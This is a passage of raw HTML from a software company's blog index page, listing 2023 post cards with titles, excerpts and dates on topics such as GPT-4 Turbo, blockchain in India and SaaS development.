										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="gpt 4 turbo" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/11/GPT-4-Turbo-Blog-1.png 960w, //www.intellinez.com/wp-content/uploads/2023/11/GPT-4-Turbo-Blog-1-300x200.png 300w, //www.intellinez.com/wp-content/uploads/2023/11/GPT-4-Turbo-Blog-1-768x512.png 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="OpenAI Introduces Next-Gen AI: GPT-4 Turbo, Assistants API, and More 95" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/11/GPT-4-Turbo-Blog-1.png"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2023/11/GPT-4-Turbo-Blog-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="gpt 4 turbo" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/11/GPT-4-Turbo-Blog-1.png 960w, //www.intellinez.com/wp-content/uploads/2023/11/GPT-4-Turbo-Blog-1-300x200.png 300w, //www.intellinez.com/wp-content/uploads/2023/11/GPT-4-Turbo-Blog-1-768x512.png 768w" sizes="(max-width: 960px) 100vw, 960px" title="OpenAI Introduces Next-Gen AI: GPT-4 Turbo, Assistants API, and More 95"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									OpenAI								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/gpt-4-turbo-features/" rel="bookmark">OpenAI Introduces Next-Gen AI: GPT-4 Turbo, Assistants API, and More</a></div>																
								<div class="blog-description blog-excerpt">
									<p>OpenAI reshapes AI accessibility, affordability, and customization with GPT-4 Turbo and the Assistants API, pioneering future advancements.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">15 November, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/blockchain-technology-in-india/" title="A Comprehensive Analysis of the Government of India&#8217;s Strategic Embrace of Blockchain Technology"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="blockchain technology in India" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/11/6.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/11/6-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/11/6-768x512.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="A Comprehensive Analysis of the Government of India&#039;s Strategic Embrace of Blockchain Technology 96" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/11/6.jpg"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2023/11/6.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="blockchain technology in India" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/11/6.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/11/6-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/11/6-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" title="A Comprehensive Analysis of the Government of India&#039;s Strategic Embrace of Blockchain Technology 96"></noscript>									</div>
									<div class="main-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="blockchain technology in India" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/11/6.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/11/6-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/11/6-768x512.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="A Comprehensive Analysis of the Government of India&#039;s Strategic Embrace of Blockchain Technology 97" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/11/6.jpg"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2023/11/6.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="blockchain technology in India" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/11/6.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/11/6-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/11/6-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" title="A Comprehensive Analysis of the Government of India&#039;s Strategic Embrace of Blockchain Technology 97"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Blockchain								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/blockchain-technology-in-india/" rel="bookmark">A Comprehensive Analysis of the Government of India&#8217;s Strategic Embrace of Blockchain Technology</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Explore the government’s progressive stance on blockchain technology in India, serving as a catalyst for transparency and innovation. </p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">3 November, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/our-team-at-didac-india-2023/" title="An Inspiring Journey at DIDAC India 2023: Innovating Education"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="An Inspiring Journey at Didac India 2023 Innovating Education v3" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/10/An-Inspiring-Journey-at-Didac-India-2023-Innovating-Education-v3.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/10/An-Inspiring-Journey-at-Didac-India-2023-Innovating-Education-v3-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/10/An-Inspiring-Journey-at-Didac-India-2023-Innovating-Education-v3-768x512.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="An Inspiring Journey at DIDAC India 2023: Innovating Education 98" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/10/An-Inspiring-Journey-at-Didac-India-2023-Innovating-Education-v3.jpg"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2023/10/An-Inspiring-Journey-at-Didac-India-2023-Innovating-Education-v3.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="An Inspiring Journey at Didac India 2023 Innovating Education v3" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/10/An-Inspiring-Journey-at-Didac-India-2023-Innovating-Education-v3.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/10/An-Inspiring-Journey-at-Didac-India-2023-Innovating-Education-v3-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/10/An-Inspiring-Journey-at-Didac-India-2023-Innovating-Education-v3-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" title="An Inspiring Journey at DIDAC India 2023: Innovating Education 98"></noscript>									</div>
									<div class="main-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="An Inspiring Journey at Didac India 2023 Innovating Education v3" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/10/An-Inspiring-Journey-at-Didac-India-2023-Innovating-Education-v3.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/10/An-Inspiring-Journey-at-Didac-India-2023-Innovating-Education-v3-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/10/An-Inspiring-Journey-at-Didac-India-2023-Innovating-Education-v3-768x512.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="An Inspiring Journey at DIDAC India 2023: Innovating Education 99" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/10/An-Inspiring-Journey-at-Didac-India-2023-Innovating-Education-v3.jpg"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2023/10/An-Inspiring-Journey-at-Didac-India-2023-Innovating-Education-v3.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="An Inspiring Journey at Didac India 2023 Innovating Education v3" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/10/An-Inspiring-Journey-at-Didac-India-2023-Innovating-Education-v3.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/10/An-Inspiring-Journey-at-Didac-India-2023-Innovating-Education-v3-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/10/An-Inspiring-Journey-at-Didac-India-2023-Innovating-Education-v3-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" title="An Inspiring Journey at DIDAC India 2023: Innovating Education 99"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Product Development								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/our-team-at-didac-india-2023/" rel="bookmark">An Inspiring Journey at DIDAC India 2023: Innovating Education</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Explore Didac India 2023, Asia&#8217;s premier ed-tech showcase. Witness Intellinez Systems&#8217; visionary products redefining education.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">26 October, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/ai-powered-creativity-dalle-chatgpt/" title="The Transformative Innovations: ChatGPT-4V and DALL-E 3 by OpenAI"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AI Powered Creativity" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/10/Social-Media-in-Education-1-3.png 960w, //www.intellinez.com/wp-content/uploads/2023/10/Social-Media-in-Education-1-3-300x200.png 300w, //www.intellinez.com/wp-content/uploads/2023/10/Social-Media-in-Education-1-3-768x512.png 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="The Transformative Innovations: ChatGPT-4V and DALL-E 3 by OpenAI 100" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/10/Social-Media-in-Education-1-3.png"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2023/10/Social-Media-in-Education-1-3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AI Powered Creativity" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/10/Social-Media-in-Education-1-3.png 960w, //www.intellinez.com/wp-content/uploads/2023/10/Social-Media-in-Education-1-3-300x200.png 300w, //www.intellinez.com/wp-content/uploads/2023/10/Social-Media-in-Education-1-3-768x512.png 768w" sizes="(max-width: 960px) 100vw, 960px" title="The Transformative Innovations: ChatGPT-4V and DALL-E 3 by OpenAI 100"></noscript>									</div>
									<div class="main-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AI Powered Creativity" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/10/Social-Media-in-Education-1-3.png 960w, //www.intellinez.com/wp-content/uploads/2023/10/Social-Media-in-Education-1-3-300x200.png 300w, //www.intellinez.com/wp-content/uploads/2023/10/Social-Media-in-Education-1-3-768x512.png 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="The Transformative Innovations: ChatGPT-4V and DALL-E 3 by OpenAI 101" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/10/Social-Media-in-Education-1-3.png"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2023/10/Social-Media-in-Education-1-3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AI Powered Creativity" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/10/Social-Media-in-Education-1-3.png 960w, //www.intellinez.com/wp-content/uploads/2023/10/Social-Media-in-Education-1-3-300x200.png 300w, //www.intellinez.com/wp-content/uploads/2023/10/Social-Media-in-Education-1-3-768x512.png 768w" sizes="(max-width: 960px) 100vw, 960px" title="The Transformative Innovations: ChatGPT-4V and DALL-E 3 by OpenAI 101"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Artificial Intelligence								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/ai-powered-creativity-dalle-chatgpt/" rel="bookmark">The Transformative Innovations: ChatGPT-4V and DALL-E 3 by OpenAI</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Experience the future with ChatGPT-4V and DALL-E 3 by OpenAI &#8211; new horizons, privacy, ethics, and AI powered creativity unveiled!</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">4 October, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/saas-product-life-cycle-management/" title="From Inception to Decline: Navigating the SaaS Product Life Cycle"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="SaaS product life cycle management" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/09/1.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/09/1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/09/1-768x512.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="From Inception to Decline: Navigating the SaaS Product Life Cycle 102" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/09/1.jpg"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2023/09/1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="SaaS product life cycle management" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/09/1.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/09/1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/09/1-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" title="From Inception to Decline: Navigating the SaaS Product Life Cycle 102"></noscript>									</div>
									<div class="main-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="SaaS product life cycle management" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/09/1.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/09/1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/09/1-768x512.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="From Inception to Decline: Navigating the SaaS Product Life Cycle 103" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/09/1.jpg"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2023/09/1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="SaaS product life cycle management" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/09/1.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/09/1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/09/1-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" title="From Inception to Decline: Navigating the SaaS Product Life Cycle 103"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									SaaS								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/saas-product-life-cycle-management/" rel="bookmark">From Inception to Decline: Navigating the SaaS Product Life Cycle</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Know about SaaS product life cycle management, from birth to decline. Discover how each phase impacts profits, and master effective management strategies.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">5 September, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/warehouse-inventory-management-system/" title="Track Your Inventory Levels in Real-time Using Low Code Technology"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="warehouse inventory management system" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/08/1-1.png 960w, //www.intellinez.com/wp-content/uploads/2023/08/1-1-300x200.png 300w, //www.intellinez.com/wp-content/uploads/2023/08/1-1-768x512.png 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="Track Your Inventory Levels in Real-time Using Low Code Technology 104" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/08/1-1.png"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2023/08/1-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="warehouse inventory management system" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/08/1-1.png 960w, //www.intellinez.com/wp-content/uploads/2023/08/1-1-300x200.png 300w, //www.intellinez.com/wp-content/uploads/2023/08/1-1-768x512.png 768w" sizes="(max-width: 960px) 100vw, 960px" title="Track Your Inventory Levels in Real-time Using Low Code Technology 104"></noscript>									</div>
									<div class="main-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="warehouse inventory management system" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/08/1-1.png 960w, //www.intellinez.com/wp-content/uploads/2023/08/1-1-300x200.png 300w, //www.intellinez.com/wp-content/uploads/2023/08/1-1-768x512.png 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="Track Your Inventory Levels in Real-time Using Low Code Technology 105" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/08/1-1.png"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2023/08/1-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="warehouse inventory management system" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/08/1-1.png 960w, //www.intellinez.com/wp-content/uploads/2023/08/1-1-300x200.png 300w, //www.intellinez.com/wp-content/uploads/2023/08/1-1-768x512.png 768w" sizes="(max-width: 960px) 100vw, 960px" title="Track Your Inventory Levels in Real-time Using Low Code Technology 105"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Low-Code								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/warehouse-inventory-management-system/" rel="bookmark">Track Your Inventory Levels in Real-time Using Low Code Technology</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Elevate your warehouse inventory management system with low-code tech &#8211; real-time tracking, accessible and efficient for businesses of all sizes.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">29 August, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/saas-development-costs/" title="Understanding SaaS Development Costs: Categories, Teams, and Regional Factors"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="saas development costs" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/08/1.png 960w, //www.intellinez.com/wp-content/uploads/2023/08/1-300x200.png 300w, //www.intellinez.com/wp-content/uploads/2023/08/1-768x512.png 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="Understanding SaaS Development Costs: Categories, Teams, and Regional Factors 106" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/08/1.png"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2023/08/1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="saas development costs" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/08/1.png 960w, //www.intellinez.com/wp-content/uploads/2023/08/1-300x200.png 300w, //www.intellinez.com/wp-content/uploads/2023/08/1-768x512.png 768w" sizes="(max-width: 960px) 100vw, 960px" title="Understanding SaaS Development Costs: Categories, Teams, and Regional Factors 106"></noscript>									</div>
									<div class="main-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="saas development costs" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/08/1.png 960w, //www.intellinez.com/wp-content/uploads/2023/08/1-300x200.png 300w, //www.intellinez.com/wp-content/uploads/2023/08/1-768x512.png 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="Understanding SaaS Development Costs: Categories, Teams, and Regional Factors 107" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/08/1.png"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2023/08/1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="saas development costs" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/08/1.png 960w, //www.intellinez.com/wp-content/uploads/2023/08/1-300x200.png 300w, //www.intellinez.com/wp-content/uploads/2023/08/1-768x512.png 768w" sizes="(max-width: 960px) 100vw, 960px" title="Understanding SaaS Development Costs: Categories, Teams, and Regional Factors 107"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									SaaS								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/saas-development-costs/" rel="bookmark">Understanding SaaS Development Costs: Categories, Teams, and Regional Factors</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Discover SaaS development costs with Intellinez Systems. Explore pricing factors and real-world use cases of the SaaS market landscape</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">18 August, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/factors-for-choosing-a-saas-solution/" title="Choosing a SaaS Solution: Factors That Demand Your Attention"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="choosing a saas solution" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/08/1-2.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/08/1-2-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/08/1-2-768x512.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="Choosing a SaaS Solution: Factors That Demand Your Attention 108" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/08/1-2.jpg"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2023/08/1-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="choosing a saas solution" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/08/1-2.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/08/1-2-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/08/1-2-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" title="Choosing a SaaS Solution: Factors That Demand Your Attention 108"></noscript>									</div>
									<div class="main-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="choosing a saas solution" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/08/1-2.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/08/1-2-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/08/1-2-768x512.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="Choosing a SaaS Solution: Factors That Demand Your Attention 109" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/08/1-2.jpg"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2023/08/1-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="choosing a saas solution" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/08/1-2.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/08/1-2-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/08/1-2-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" title="Choosing a SaaS Solution: Factors That Demand Your Attention 109"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									SaaS								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/factors-for-choosing-a-saas-solution/" rel="bookmark">Choosing a SaaS Solution: Factors That Demand Your Attention</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Facing issues while choosing a SaaS solution for your business? Refer to our guide to open up efficiency and growth potential in today&#8217;s digital landscape.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">14 August, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/modern-saas-on-aws/" title="Innovate with AWS: A Step-By-Step Guide On Creating A Modern SaaS Application"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="saas on aws" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/08/1-1.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/08/1-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/08/1-1-768x512.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="Innovate with AWS: A Step-By-Step Guide On Creating A Modern SaaS Application 110" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/08/1-1.jpg"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2023/08/1-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="saas on aws" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/08/1-1.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/08/1-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/08/1-1-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" title="Innovate with AWS: A Step-By-Step Guide On Creating A Modern SaaS Application 110"></noscript>									</div>
									<div class="main-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="saas on aws" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/08/1-1.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/08/1-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/08/1-1-768x512.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="Innovate with AWS: A Step-By-Step Guide On Creating A Modern SaaS Application 111" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/08/1-1.jpg"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2023/08/1-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="saas on aws" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/08/1-1.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/08/1-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/08/1-1-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" title="Innovate with AWS: A Step-By-Step Guide On Creating A Modern SaaS Application 111"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									SaaS								</div>
							</div>
